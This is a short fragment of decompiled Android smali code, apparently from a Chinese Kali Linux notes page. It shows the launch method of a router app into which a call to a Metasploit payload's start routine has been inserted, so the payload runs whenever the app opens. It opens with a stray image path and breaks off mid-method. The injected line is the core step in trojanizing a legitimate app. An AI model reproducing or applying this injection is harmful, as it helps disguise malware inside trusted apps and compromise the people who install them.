 return-void
.end method
.method protected onCreate(Landroid/os/Bundle;)V
.locals 5
const v4, 0x1020002
invoke-super {p0, p1}, Landroid/support/v4/app/j;->onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
const/4 v0, 0x1
invoke-virtual {p0, v0}, Lcom/mercury/mercuryrouter/LaunchActivity;-
>requestWindowFeature(I)Z
invoke-virtual {p0}, Lcom/mercury/mercuryrouter/LaunchActivity;->e()Landroid/support/v4/
app/p;
move-result-object v0
invoke-virtual {v0}, Landroid/support/v4/app/p;->a()Landroid/support/v4/app/z;
Kali笔记